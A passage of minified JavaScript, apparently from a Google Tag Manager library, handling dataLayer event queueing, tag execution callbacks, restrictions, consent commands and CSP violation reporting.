0?0:d)?(Lz[b]=Lz[b]||0,++Lz[b]):c!==void 0?(Kz[a]=Kz[a]||{},Kz[a][b]=Math.round(c)):(Jz[a]=Jz[a]||{},Jz[a][b]=(Jz[a][b]||0)+1))}function Nz(a){var b=a.eventId,c=a.Sd,d=Jz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Jz[b];return e.length?[["md",e.join(".")]]:[]}
function Oz(a){var b=a.eventId,c=a.Sd,d=Kz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Kz[b];return e.length?[["mtd",e.join(".")]]:[]}function Pz(){for(var a=[],b=m(Object.keys(Lz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Lz[d])}return a.length?[["mec",a.join(".")]]:[]};var Qz={},Rz={};function Sz(a,b,c){if(ok&&b){var d=lk(b);Qz[a]=Qz[a]||[];Qz[a].push(c+d);var e=b[of.Qa];if(!e)throw Error("Error: No function name given for function call.");var f=(Qf[e]?"1":"2")+d;Rz[a]=Rz[a]||[];Rz[a].push(f);Fp(a)}}function Tz(a){var b=a.eventId,c=a.Sd,d=[],e=Qz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Rz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Qz[b],delete Rz[b]);return d};function Uz(a,b,c){c=c===void 0?!1:c;Vz().addRestriction(0,a,b,c)}function Wz(a,b,c){c=c===void 0?!1:c;Vz().addRestriction(1,a,b,c)}function Xz(){var a=Lj();return Vz().getRestrictions(1,a)}var Yz=function(){this.container={};this.C={}},Zz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Yz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=Zz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Yz.prototype.getRestrictions=function(a,b){var c=Zz(this,b);if(a===0){var d,e;return[].concat(Ba((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Ba((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Ba((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Ba((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Yz.prototype.getExternalRestrictions=function(a,b){var c=Zz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Yz.prototype.removeExternalRestrictions=function(a){var b=Zz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Vz(){return no("r",function(){return new Yz})};function $z(a,b,c,d){var e=Of[a],f=aA(a,b,c,d);if(!f)return null;var g=bg(e[of.vm],c,[]);if(g&&g.length){var h=g[0];f=$z(h.index,{onSuccess:f,onFailure:h.Tm===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function aA(a,b,c,d){function e(){function x(){tm(3);var O=Fb()-G;jz(1,a,Of[a][of.kh]);Sz(c.id,f,"7");oz(c.Rc,E,"exception",O);H(109)&&Bx(c,f,Vw.O.Ui);M||(M=!0,h())}if(f[of.np])h();else{var y=ag(f,c,[]),z=y[of.Ln];if(z!=null)for(var D=0;D<z.length;D++)if(!Dn(z[D])){h();return}var E=nz(c.Rc,String(f[of.Qa]),Number(f[of.uh]),y[of.METADATA]),M=!1;y.vtp_gtmOnSuccess=function(){if(!M){M=!0;var O=Fb()-G;Sz(c.id,Of[a],"5");oz(c.Rc,E,"success",O);H(109)&&Bx(c,f,Vw.O.Wi);g()}};y.vtp_gtmOnFailure=function(){if(!M){M=
!0;var O=Fb()-G;Sz(c.id,Of[a],"6");oz(c.Rc,E,"failure",O);H(109)&&Bx(c,f,Vw.O.Vi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Sz(c.id,f,"1");H(109)&&Ax(c,f);var G=Fb();try{cg(y,{event:c,index:a,type:1})}catch(O){x(O)}H(109)&&Bx(c,f,Vw.O.Em)}}var f=Of[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=bg(f[of.Fm],c,[]);if(n&&n.length){var p=n[0],q=$z(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.Tm===2?l:q}if(f[of.km]||f[of.pp]){var r=f[of.km]?Pf:c.Er,v=g,t=h;if(!r[a]){var u=bA(a,r,Hb(e));g=u.onSuccess;h=u.onFailure}return function(){r[a](v,t)}}return e}function bA(a,b,c){var d=[],e=[];b[a]=cA(d,e,c);return{onSuccess:function(){b[a]=dA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=eA;for(var f=0;f<e.length;f++)e[f]()}}}function cA(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function dA(a){a()}function eA(a,b){b()};var hA=function(a,b){for(var c=[],d=0;d<Of.length;d++)if(a[d]){var e=Of[d];var f=qz(b.Rc);try{var g=$z(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[of.Qa];if(!h)throw Error("Error: No function name given for function call.");var l=Qf[h];c.push({zn:d,priorityOverride:(l?l.priorityOverride||0:0)||kz(e[of.Qa],1)||0,execute:g})}else fA(d,b),f()}catch(p){f()}}c.sort(gA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function iA(a,b){if(!hz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=iz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=qz(b);try{d[e](a,f)}catch(g){f()}}return!0}function gA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.zn,h=b.zn;f=g>h?1:g<h?-1:0}return f}
function fA(a,b){if(ok){var c=function(d){var e=b.isBlocked(Of[d])?"3":"4",f=bg(Of[d][of.vm],b,[]);f&&f.length&&c(f[0].index);Sz(b.id,Of[d],e);var g=bg(Of[d][of.Fm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var jA=!1,hz;function kA(){hz||(hz=new gz);return hz}
function lA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(H(109)){}if(d==="gtm.js"){if(jA)return!1;jA=!0}var e=!1,f=Xz(),g=ud(a,null);if(!f.every(function(v){return v({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Hz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:mA(g,e),Er:[],logMacroError:function(v,t,u){P(6);tm(0);jz(2,t,u)},cachedModelValues:nA(),Rc:new mz(function(){if(H(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};H(120)&&ok&&(n.reportMacroDiscrepancy=Mz);H(109)&&xx(n.id);var p=tg(n);H(109)&&yx(n.id);e&&(p=oA(p));H(109)&&wx(b);var q=hA(p,n),r=iA(a,n.Rc);rz(n.Rc);d!=="gtm.js"&&d!=="gtm.sync"||xz();return pA(p,q)||r}function nA(){var a={};a.event=pp("event",1);a.ecommerce=pp("ecommerce",1);a.gtm=pp("gtm");a.eventModel=pp("eventModel");return a}
function mA(a,b){var c=Xy();return function(d){if(c(d))return!0;var e=d&&d[of.Qa];if(!e||typeof e!=="string")return!0;e=e.replace(/^_*/,"");var f,g=Lj();f=Vz().getRestrictions(0,g);var h=a;b&&(h=ud(a,null),h["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var l=fj[e]||[],n=m(f),p=n.next();!p.done;p=n.next()){var q=p.value;try{if(!q({entityId:e,securityGroups:l,originalEventData:h}))return!0}catch(r){return!0}}return!1}}
function oA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Of[c][of.Qa]);if(Vi[d]||Of[c][of.qp]!==void 0||kz(d,2))b[c]=!0}return b}function pA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Of[c]&&!Wi[String(Of[c][of.Qa])])return!0;return!1};function qA(){kA().addListener("gtm.init",function(a,b){ig.ja=!0;fm();b()})};function rA(){if(mo.pscdl!==void 0)Rl(Nl.Z.Rh)===void 0&&Ql(Nl.Z.Rh,mo.pscdl);else{var a=function(c){mo.pscdl=c;Ql(Nl.Z.Rh,c)},b=function(){a("error")};try{Ac.cookieDeprecationLabel?(a("pending"),Ac.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var sA=!1,tA=0,uA=[];function vA(a){if(!sA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){sA=!0;for(var e=0;e<uA.length;e++)Tc(uA[e])}uA.push=function(){for(var f=Fa.apply(0,arguments),g=0;g<f.length;g++)Tc(f[g]);return 0}}}function wA(){if(!sA&&tA<140){tA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");vA()}catch(c){w.setTimeout(wA,50)}}}
function xA(){var a=w;sA=!1;tA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")vA();else{Rc(A,"DOMContentLoaded",vA);Rc(A,"readystatechange",vA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&wA()}Rc(a,"load",vA)}}function yA(a){sA?a():uA.push(a)};function zA(a,b){return arguments.length===1?AA("set",a):AA("set",a,b)}function BA(a,b){return arguments.length===1?AA("config",a):AA("config",a,b)}function CA(a,b,c){c=c||{};c[L.m.rd]=a;return AA("event",b,c)}function AA(){return arguments};var DA=function(){this.messages=[];this.C=[]};DA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=oa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};DA.prototype.listen=function(a){this.C.push(a)};
DA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};DA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function EA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[R.A.Ra]=C(6);FA().enqueue(a,b,c)}function GA(){var a=HA;FA().listen(a)}
function FA(){return no("mb",function(){return new DA})};var IA={},JA={};function KA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Ij:void 0,pj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Ij=vo(g,b),e.Ij){var h=Jj();ub(h,function(r){return function(v){return r.Ij.destinationId===v}}(e))?c.push(g):d.push(g)}}else{var l=IA[g]||[];e.pj={};l.forEach(function(r){return function(v){r.pj[v]=!0}}(e));for(var n=Mj(),p=0;p<n.length;p++)if(e.pj[n[p]]){c=c.concat(Jj());break}var q=JA[g]||[];q.length&&(c=c.concat(q))}}return{Cj:c,Sq:d}}
function LA(a){yb(IA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function MA(a){yb(JA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var NA=!1,OA=!1;function PA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=ud(b,null),b[L.m.rf]&&(d.eventCallback=b[L.m.rf]),b[L.m.Ug]&&(d.eventTimeout=b[L.m.Ug]));return d}function QA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:so()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}
function RA(a,b){var c=a&&a[L.m.rd];c===void 0&&(c=kp(L.m.rd,2),c===void 0&&(c="default"));if(rb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?rb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=KA(d,b.isGtmEvent),f=e.Cj,g=e.Sq;if(g.length)for(var h=SA(a),l=0;l<g.length;l++){var n=vo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Dj(n.destinationId))==null?void 0:q.state)===0||fz(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Cj:wo(f,b.isGtmEvent),
Lp:wo(r,b.isGtmEvent)}}}var TA=void 0,UA=void 0;function VA(a,b,c){var d=ud(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&P(136);var e=ud(b,null);ud(c,e);EA(BA(Mj()[0],e),a.eventId,d)}function SA(a){for(var b=m([L.m.sd,L.m.qc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Np.C[d];if(e)return e}}
var WA={config:function(a,b){var c=QA(a,b);if(!(a.length<2)&&rb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!td(a[2])||a.length>3)return;d=a[2]}var e=vo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!gg(7)){var l=Oj(Pj());if(Zj(l)){var n=l.parent,p=n.isDestination;h={Wq:Oj(n),Pq:p};break a}}h=void 0}var q=h;q&&(f=q.Wq,g=q.Pq);Hz(c.eventId,"gtag.config");var r=e.destinationId,v=e.id!==r;if(v?Jj().indexOf(r)===-1:Mj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[L.m.Gc]){var t=SA(d);if(v)fz(r,t,{source:2,
fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var u=d;TA?VA(b,u,TA):UA||(UA=ud(u,null))}else bz(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(P(128),g&&P(130),b.inheritParentConfig)){var x;var y=d;UA?(VA(b,UA,y),x=!1):(!y[L.m.vd]&&gg(11)&&TA||(TA=ud(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}qk&&($n===1&&(Yl.mcc=!1),$n=2);if(gg(11)&&!v&&!d[L.m.vd]){var z=OA;OA=!0;if(z)return}NA||P(43);if(!b.noTargetGroup)if(v){MA(e.id);
var D=e.id,E=d[L.m.Xg]||"default";E=String(E).split(",");for(var M=0;M<E.length;M++){var G=JA[E[M]]||[];JA[E[M]]=G;G.indexOf(D)<0&&G.push(D)}}else{LA(e.id);var O=e.id,V=d[L.m.Xg]||"default";V=V.toString().split(",");for(var ia=0;ia<V.length;ia++){var S=IA[V[ia]]||[];IA[V[ia]]=S;S.indexOf(O)<0&&S.push(O)}}delete d[L.m.Xg];var ba=b.eventMetadata||{};ba.hasOwnProperty(R.A.zd)||(ba[R.A.zd]=!b.fromContainerExecution);b.eventMetadata=ba;delete d[L.m.rf];for(var ua=v?[e.id]:Jj(),la=0;la<ua.length;la++){var ca=
d,W=ua[la],ja=ud(b,null),ta=vo(W,ja.isGtmEvent);ta&&Np.push("config",[ca],ta,ja)}}}}},consent:function(a,b){if(a.length===3){P(39);var c=QA(a,b),d=a[1],e={},f=Um(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===L.m.Dg?Array.isArray(h)?NaN:Number(h):g===L.m.fc?(Array.isArray(h)?h:[h]).map(Vm):Wm(h)}b.fromContainerExecution||(e[L.m.W]&&P(139),e[L.m.La]&&P(140));d==="default"?zn(e):d==="update"?Bn(e,c):d==="declare"&&b.fromContainerExecution&&yn(e)}},container_config:function(a,b){if(H(240)&&
b.isGtmEvent&&a.length===3&&rb(a[1])&&td(a[2])){var c=a[2],d=vo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=vo(e,f.isGtmEvent);g&&Np.push("container_config",[c],g,f)}}},destination_config:function(a,b){if(H(240)&&b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[R.A.zi]&&b.eventMetadata[R.A.Ra]!==Lj()||a.length!==3)&&rb(a[1])&&td(a[2])){var c=a[2],d=vo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=vo(e,f.isGtmEvent);g&&Np.push("destination_config",[c],g,f)}}},event:function(a,b){var c=
a[1];if(!(a.length<2)&&rb(c)){var d=void 0;if(a.length>2){if(!td(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=PA(c,d),f=QA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=RA(d,b);if(l){for(var n=l.Cj,p=l.Lp,q=p.map(function(O){return O.id}),r=p.map(function(O){return O.destinationId}),v=n.map(function(O){return O.id}),t=m(Jj()),u=t.next();!u.done;u=t.next()){var x=u.value;r.indexOf(x)<
0&&v.push(x)}Hz(g,c);for(var y=m(v),z=y.next();!z.done;z=y.next()){var D=z.value,E=ud(b,null),M=ud(d,null);delete M[L.m.rf];var G=E.eventMetadata||{};G.hasOwnProperty(R.A.zd)||(G[R.A.zd]=!E.fromContainerExecution);G[R.A.Pi]=q.slice();G[R.A.Xf]=r.slice();E.eventMetadata=G;Mp(c,M,D,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[L.m.rd]=q.join(","):delete e.eventModel[L.m.rd];NA||P(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[R.A.Cm]&&(b.noGtmEvent=!0);e.eventModel[L.m.Fc]&&
(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},get:function(a,b){P(53);if(a.length===4&&rb(a[1])&&rb(a[2])&&qb(a[3])){var c=vo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){NA||P(43);var f=SA();if(ub(Jj(),function(h){return c.destinationId===h})){QA(a,b);var g={};ud((g[L.m.vf]=d,g[L.m.uf]=e,g),null);Op(d,function(h){Tc(function(){e(h)})},c.id,b)}else fz(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},js:function(a,b){if(a.length===2&&a[1].getTime){NA=!0;var c=
QA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&rb(a[1])&&qb(a[2])){if(zg(a[1],a[2]),P(74),a[1]==="all"){P(75);var b=!1;try{b=a[2](C(5),"unknown",{})}catch(c){}b||P(76)}}else P(73)},set:function(a,b){var c=void 0;a.length===2&&td(a[1])?c=ud(a[1],null):a.length===3&&rb(a[1])&&(c={},td(a[2])||Array.isArray(a[2])?c[a[1]]=ud(a[2],null):c[a[1]]=a[2]);if(c){var d=QA(a,b),
e=d.eventId,f=d.priorityId;ud(c,null);C(5);var g=ud(c,null);Np.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},XA={policy:!0};var ZA=function(a){if(YA(a))return a;this.value=a};ZA.prototype.getUntrustedMessageValue=function(){return this.value};var YA=function(a){return!a||rd(a)!=="object"||td(a)?!1:"getUntrustedMessageValue"in a};ZA.prototype.getUntrustedMessageValue=ZA.prototype.getUntrustedMessageValue;var $A=!1,aB=[];function bB(){if(!$A){$A=!0;for(var a=0;a<aB.length;a++)Tc(aB[a])}}function cB(a){$A?Tc(a):aB.push(a)};var dB=0,eB={},fB=[],gB=[],hB=!1,iB=!1;function jB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function kB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return lB(a)}function mB(a,b){if(!sb(b)||b<0)b=0;var c=ro(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function nB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(zb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function oB(){var a;if(gB.length)a=gB.shift();else if(fB.length)a=fB.shift();else return;var b;var c=a;if(hB||!nB(c.message))b=c;else{hB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=so(),f=so(),c.message["gtm.uniqueEventId"]=so());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};fB.unshift(n,c);b=h}return b}
function pB(){for(var a=!1,b;!iB&&(b=oB());){iB=!0;delete hp.eventModel;jp();var c=b,d=c.message,e=c.messageContext;if(d==null)iB=!1;else{e.fromContainerExecution&&op();try{if(qb(d))try{d.call(lp)}catch(M){}else if(Array.isArray(d)){if(rb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=kp(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(M){}}}else{var n=void 0;if(zb(d))a:{if(d.length&&rb(d[0])){var p=WA[d[0]];if(p&&(!e.fromContainerExecution||!XA[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,v=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),u=t.next();!u.done;u=t.next()){var x=u.value;x!=="_clear"&&(v&&np(x),np(x,r[x]))}cj||(cj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=so(),r["gtm.uniqueEventId"]=y,np("gtm.uniqueEventId",y)),q=lA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&jp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var D=eB[String(z)]||[],E=0;E<D.length;E++)gB.push(qB(D[E]));D.length&&gB.sort(jB);
delete eB[String(z)];z>dB&&(dB=z)}iB=!1}}}return!a}
function rB(){if(H(109)){var a=!ig.R;}var c=pB();if(H(109)){}try{var e=w[C(19)],f=C(5),g=e.hide;if(g&&g[f]!==void 0&&g.end){g[f]=
!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){C(5)}return c}function HA(a){if(dB<a.notBeforeEventId){var b=String(a.notBeforeEventId);eB[b]=eB[b]||[];eB[b].push(a)}else gB.push(qB(a)),gB.sort(jB),Tc(function(){iB||pB()})}function qB(a){return{message:a.message,messageContext:a.messageContext}}
function sB(){function a(f){var g={};if(YA(f)){var h=f;f=YA(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Ec(C(19),[]),c=qo();c.pruned===!0&&P(83);eB=FA().get();GA();yA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});cB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(mo.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new ZA(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});fB.push.apply(fB,h);var l=d.apply(b,f),n=Math.max(100,mg(1,300));if(this.length>n)for(P(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return pB()&&p};var e=b.slice(0).map(function(f){return a(f)});fB.push.apply(fB,e);if(!ig.R){if(H(109)){}Tc(rB)}}
var lB=function(a){return w[C(19)].push(a)};function tB(a){lB(a)};function uB(){var a,b=vj(w.location.href);(a=b.hostname+b.pathname)&&am("dl",encodeURIComponent(a));var c;var d=C(5);if(d){var e=gg(7)?1:0,f,g=Pj(),h=Oj(g),l=(f=h&&h.context)&&f.fromContainerExecution?1:0,n=f&&f.source||0,p=C(6);c=d+";"+p+";"+l+";"+n+";"+e}else c=void 0;var q=c;q&&am("tdp",q);var r=dq(!0);r!==void 0&&am("frm",String(r))};var vB={},wB=void 0;
function xB(){if(gn()||qk)am("csp",function(){return Object.keys(vB).map(function(a){return[a==="undefined"?"":a].concat(Ba(vB[a])).join(";")}).join("~")||void 0},!1),w.addEventListener("securitypolicyviolation",function(a){if(a.disposition==="enforce"){P(179);var b=dl(a.effectiveDirective);if(b){var c;var d=bl(b,a.blockedURI);c=d?$k[b][d]:void 0;if(c){var e;a:{try{var f=new URL(a.blockedURI),g=f.pathname.indexOf(";");e=g>=0?f.origin+f.pathname.substring(0,g):f.origin+f.pathname;break a}catch(u){}e=
void 0}var h=e;if(h){for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;if(!p.sn){p.sn=!0;if(H(59)){var q={eventId:p.eventId,priorityId:p.priorityId};if(gn()){var r=q,v={type:1,blockedUrl:h,endpoint:p.endpoint,violation:a.effectiveDirective};if(gn()){var t=nn("TAG_DIAGNOSTICS",{eventId:r==null?void 0:r.eventId,priorityId:r==null?void 0:r.priorityId});t.tagDiagnostics=v;fn(t)}}}yB(p.destinationId,p.endpoint)}}cl(b,a.blockedURI)}}}}})}
function yB(a,b){var c=String(a);if(vB.hasOwnProperty(c)){var d=vB[c],e=d.findIndex(function(f){return f>=b});if(e>=0&&d[e]===b)return;e<0&&(e=d.length);d.splice(e,0,b)}else vB[c]=[b];bm("csp",!0);wB===void 0&&H(171)&&(wB=w.setTimeout(function(){var f;if(f=H(171))a:{try{if(Dc){f=new URL(Dc);break a}}catch(l){}f=void 0}if(f){var g=Yl.csp;Yl.csp=!0;Yl.seq=!1;var h=cm(!1);Yl.csp=g;Yl.seq=!0;Mc(""+Dc+(Dc.indexOf("?")>=0?"&":"?")+"is_td=1"+h)}wB=void 0},500))};var zB=void 0;function AB(){H(236)&&w.addEventListener("pageshow",function(a){a&&(am("bfc",function(){return zB?"1":"0"}),a.persisted?(zB=!0,bm("bfc",!0),fm()):zB=!1)})};function BB(){var a;var b=Nj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&am("pcid",e)};var CB=/^(https?:)?\/\//;
function DB(){var a=Qj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=id())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(CB,"")===d.replace(CB,""))){b=g;break a}}P(146)}else P(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&am("rtg",String(a.canonicalContainerId)),am("slo",String(p)),am("hlo",a.htmlLoadOrder||"-1"),
am("lst",String(a.loadScriptType||"0")))}else P(144)};

function YB(){};var ZB=function(){};ZB.prototype.toString=function(){return"undefined"};var $B=new ZB;function gC(){H(212)&&$i&&(zg("all",function(a,b,c){var d=c.options;switch(b){case "detect_link_click_events":case "detect_form_submit_events":return(d==null?void 0:d.waitForTags)!==!0;case "detect_youtube_activity_events":return(d==null?void 0:d.fixMissingApi)!==!0;default:return!0}}),Uz(Lj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;var d="__"+b;return kz(d,5)||!(!Qf[d]||!Qf[d][5])||c.includes("cmpPartners")}))};function hC(a,b){function c(g){var h=vj(g),l=pj(h,"protocol"),n=pj(h,"host",!0),p=pj(h,"port"),q=pj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function iC(a){return jC(a)?1:0}
function jC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=ud(a,{});ud({arg1:c[d],any_of:void 0},e);if(iC(e))return!0}return!1}switch(a["function"]){case "_cn":return fh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<ah.length;g++){var h=ah[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return bh(b,c);case "_eq":return gh(b,c);case "_ge":return hh(b,c);case "_gt":return jh(b,c);case "_lc":return ch(b,c);case "_le":return ih(b,
